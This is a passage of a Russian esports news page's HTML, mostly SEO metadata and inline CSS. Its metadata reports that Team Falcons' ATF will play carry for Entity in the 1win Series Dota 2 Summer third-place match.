

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://legalbet.gg/news/atf-sygraet-za-entity-na-kerri-v-matche-3-e-mesto-1win-series-summer/
body_size: 17360
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

    <link rel="profile" href="//gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ATF сыграет за Entity на 1win Series Summer - Legalbet.gg</title>
	<meta name="description" content="Саппорт Entity Дмитрий Fishman Полищук на личном канале в Telegram сообщил, что оффлейнер Team Falcons Аммар ATF Ассаф заменит керри Алимжана watson Ислмабекова в матче за 3-е место на 1win Series Dota 2 Summer." />
	<link rel="canonical" href="https://legalbet.gg/news/atf-sygraet-za-entity-na-kerri-v-matche-3-e-mesto-1win-series-summer/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ATF сыграет за Entity на 1win Series Summer - Legalbet.gg" />
	<meta property="og:description" content="Саппорт Entity Дмитрий Fishman Полищук на личном канале в Telegram сообщил, что оффлейнер Team Falcons Аммар ATF Ассаф заменит керри Алимжана watson Ислмабекова в матче за 3-е место на 1win Series Dota 2 Summer." />
	<meta property="og:url" content="https://legalbet.gg/news/atf-sygraet-za-entity-na-kerri-v-matche-3-e-mesto-1win-series-summer/" />
	<meta property="og:site_name" content="Legalbet.gg" />
	<meta property="article:published_time" content="2024-06-30T07:59:34+00:00" />
	<meta property="article:modified_time" content="2024-06-30T08:13:07+00:00" />
	<meta property="og:image" content="https://legalbet.gg/wp-content/uploads/2024/06/pgl-wallachia-group-stage-da-1-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Хорен Агаджанян" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","name":"Хорен Агаджанян","url":"https://legalbet.gg/author/agajanyan-h/"},"headline":"ATF сыграет за Entity на 1win Series Summer","datePublished":"2024-06-30T07:59:34+00:00","mainEntityOfPage":{"@type":"WebPage","@id":"https://legalbet.gg/news/atf-sygraet-za-entity-na-kerri-v-matche-3-e-mesto-1win-series-summer/"},"publisher":{"@type":"Organization","name":"Legalbet.gg","url":"https://legalbet.gg","logo":{"@type":"ImageObject","url":"https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/logo.svg"}},"image":"https://legalbet.gg/wp-content/uploads/2024/06/pgl-wallachia-group-stage-da-1-2.jpg","description":"Саппорт Entity Дмитрий Fishman Полищук на личном канале в Telegram сообщил, что оффлейнер Team Falcons Аммар ATF Ассаф заменит керри Алимжана watson Ислмабекова в матче за 3-е место на 1win Series Dota 2 Summer.","articleBody":"Саппорт Entity Дмитрий Fishman Полищук на личном канале в Telegram сообщил, что оффлейнер Team Falcons Аммар ATF Ассаф заменит керри Алимжана watson Ислмабекова в матче за 3-е место на 1win Series Dota 2 Summer. Завтра(сегодня) играем со стендином. с Аммаром THE Факером [ATF]. Он будет играть поз 1. Mode Nigma galaxy 2022! C Алимом [Watson] всё хорошо и уже на Риад мастерс мы будем играть в полном составе Fishman Ранее Entity проиграла Gaimin Gladiators в полуфинале чемпионата со счётом 0:2. Коллектив Fishman поборется против 1WIN  в матче за 3-е место. Начало встречи запланировано на 30 июня в 13:00 по мск. 1win Series Dota 2 Summer проходит с 27 по 30 июня в онлайне.&nbsp;Коллективы разыгрывают призовой фонд в размере 100 тысяч долларов.&nbsp; Фото: PGL..."},{"@type":"BreadcrumbList","@id":"https://legalbet.gg/news/atf-sygraet-za-entity-na-kerri-v-matche-3-e-mesto-1win-series-summer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://legalbet.gg/"},{"@type":"ListItem","position":2,"name":"Новости киберспорта","item":"https://legalbet.gg/news/"},{"@type":"ListItem","position":3,"name":"ATF сыграет за Entity на 1win Series Summer"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cbzxy.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://legalbet.gg/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-1000: #FF4747;--wp--preset--color--brand-900: #FF6363;--wp--preset--color--blue-500: #4B8AF4;--wp--preset--color--blue-400: #598FDE;--wp--preset--color--red-1000: #F64747;--wp--preset--color--red-900: #FF6363;--wp--preset--color--dark-1000: #111118;--wp--preset--color--dark-900: #1C1C25;--wp--preset--color--dark-800: #272732;--wp--preset--color--neutral-1000: #16161D;--wp--preset--color--neutral-900: #1A1A23;--wp--preset--color--neutral-800: #22232F;--wp--preset--color--neutral-700: #2A2A35;--wp--preset--color--neutral-600: #5B5B60;--wp--preset--color--neutral-500: #6E6E78;--wp--preset--color--neutral-400: #808089;--wp--preset--color--neutral-300: #A0A7AB;--wp--preset--color--neutral-200: #CCCCCC;--wp--preset--color--neutral-100: #FFFFFF;--wp--preset--color--special-green-notification: #1FFF83;--wp--preset--color--special-dark-red-notification: #512B2B;--wp--preset--color--special-gold: #FFCF2A;--wp--preset--color--special-silver: #D5DDE3;--wp--preset--color--special-bronze: #E9853C;--wp--preset--color--special-orange-bonus: #FF8C42;--wp--preset--color--special-red: #EB284A;--wp--preset--color--special-orange: #FF7E62;--wp--preset--color--special-yellow: #EEA53F;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--heading-1: 32px;--wp--preset--font-size--heading-2: 26px;--wp--preset--font-size--heading-3: 22px;--wp--preset--font-size--heading-4: 17px;--wp--preset--font-size--heading-5: 14px;--wp--preset--font-size--heading-1-sm: 24px;--wp--preset--font-size--heading-2-sm: 22px;--wp--preset--font-size--heading-3-sm: 20px;--wp--preset--font-size--heading-4-sm: 14px;--wp--preset--font-size--heading-5-sm: 12px;--wp--preset--font-size--heading-1-xs: 22px;--wp--preset--font-size--heading-2-xs: 17px;--wp--preset--font-size--heading-3-xs: 13px;--wp--preset--font-size--heading-4-xs: 11px;--wp--preset--font-size--heading-5-xs: 9px;--wp--preset--font-size--text: 16px;--wp--preset--font-size--text-sm: 14px;--wp--preset--font-size--text-xs: 12px;--wp--preset--font-size--caption: 14px;--wp--preset--font-size--caption-sm: 12px;--wp--preset--font-size--caption-xs: 10px;--wp--preset--font-family--main: Open Sans, sans-serif;--wp--preset--font-family--secondary: Montserrat, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--heading-1: 38px;--wp--custom--line-height--heading-2: 28px;--wp--custom--line-height--heading-3: 26px;--wp--custom--line-height--heading-4: 26px;--wp--custom--line-height--heading-5: 20px;--wp--custom--line-height--heading-1-sm: 28px;--wp--custom--line-height--heading-2-sm: 26px;--wp--custom--line-height--heading-3-sm: 26px;--wp--custom--line-height--heading-4-sm: 22px;--wp--custom--line-height--heading-5-sm: 16px;--wp--custom--line-height--heading-1-xs: 32px;--wp--custom--line-height--heading-2-xs: 27px;--wp--custom--line-height--heading-3-xs: 22px;--wp--custom--line-height--heading-4-xs: 16px;--wp--custom--line-height--heading-5-xs: 18px;--wp--custom--line-height--text: 26px;--wp--custom--line-height--text-alt-1: 24px;--wp--custom--line-height--text-sm: 21px;--wp--custom--line-height--text-xs: 18px;--wp--custom--line-height--caption: 22px;--wp--custom--line-height--caption-sm: 21px;--wp--custom--line-height--caption-xs: 18px;--wp--custom--letter-spacing--heading-1: 0.21px;--wp--custom--letter-spacing--heading-5: -0.08px;--wp--custom--letter-spacing--heading-1-sm: 0.21px;--wp--custom--letter-spacing--heading-5-sm: -0.08px;--wp--custom--letter-spacing--heading-1-xs: 0.21px;--wp--custom--letter-spacing--heading-5-xs: -0.08px;--wp--custom--border-radius--radius-xs: 2px;--wp--custom--border-radius--radius-s: 4px;--wp--custom--border-radius--radius-m: 8px;--wp--custom--border-radius--radius-l: 12px;--wp--custom--border-radius--radius-xl: 18px;}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--main);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-color{color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-color{color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-color{color: var(--wp--preset--color--red-1000) !important;}.has-red-900-color{color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-color{color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-color{color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-color{color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-color{color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-color{color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-color{color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-color{color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-color{color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-color{color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-color{color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-color{color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-color{color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-color{color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-color{color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-color{color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-color{color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-color{color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-color{color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-color{color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-color{color: var(--wp--preset--color--special-red) !important;}.has-special-orange-color{color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-color{color: var(--wp--preset--color--special-yellow) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-background-color{background-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-background-color{background-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-background-color{background-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-background-color{background-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-background-color{background-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-background-color{background-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-background-color{background-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-background-color{background-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-background-color{background-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-background-color{background-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-background-color{background-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-background-color{background-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-background-color{background-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-background-color{background-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-background-color{background-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-background-color{background-color: var(--wp--preset--color--special-yellow) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-brand-1000-border-color{border-color: var(--wp--preset--color--brand-1000) !important;}.has-brand-900-border-color{border-color: var(--wp--preset--color--brand-900) !important;}.has-blue-500-border-color{border-color: var(--wp--preset--color--blue-500) !important;}.has-blue-400-border-color{border-color: var(--wp--preset--color--blue-400) !important;}.has-red-1000-border-color{border-color: var(--wp--preset--color--red-1000) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-dark-1000-border-color{border-color: var(--wp--preset--color--dark-1000) !important;}.has-dark-900-border-color{border-color: var(--wp--preset--color--dark-900) !important;}.has-dark-800-border-color{border-color: var(--wp--preset--color--dark-800) !important;}.has-neutral-1000-border-color{border-color: var(--wp--preset--color--neutral-1000) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-special-green-notification-border-color{border-color: var(--wp--preset--color--special-green-notification) !important;}.has-special-dark-red-notification-border-color{border-color: var(--wp--preset--color--special-dark-red-notification) !important;}.has-special-gold-border-color{border-color: var(--wp--preset--color--special-gold) !important;}.has-special-silver-border-color{border-color: var(--wp--preset--color--special-silver) !important;}.has-special-bronze-border-color{border-color: var(--wp--preset--color--special-bronze) !important;}.has-special-orange-bonus-border-color{border-color: var(--wp--preset--color--special-orange-bonus) !important;}.has-special-red-border-color{border-color: var(--wp--preset--color--special-red) !important;}.has-special-orange-border-color{border-color: var(--wp--preset--color--special-orange) !important;}.has-special-yellow-border-color{border-color: var(--wp--preset--color--special-yellow) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) 